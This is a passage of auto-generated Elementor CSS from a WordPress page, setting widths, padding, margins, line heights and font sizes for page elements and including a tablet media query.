.elementor-element.elementor-element-a72d2d3 img{width:30%;}.elementor-922 .elementor-element.elementor-element-2d0872f{padding:20px 0px 20px 0px;}.elementor-922 .elementor-element.elementor-element-4c4a2f7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-922 .elementor-element.elementor-element-4c4a2f7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-922 .elementor-element.elementor-element-e9a1306 .menu_total_aberto > li > a{line-height:14px;}.elementor-922 .elementor-element.elementor-element-e9a1306 .menu_total_aberto > li > .sub-menu > li a{line-height:9px;}.elementor-922 .elementor-element.elementor-element-ab4dfd6{text-align:center;}.elementor-922 .elementor-element.elementor-element-ab4dfd6 .elementor-heading-title{font-size:11px;}}@media(max-width:1024px) and (min-width:768px){.elementor-922 .elementor-element.elementor-element-da129ac{width:100%;}.elementor-922 .elementor-element.elementor-element-4c4a2f7{width:100%;}.elementor-922 .elementor-element.elementor-element-acca102{width:100%;}}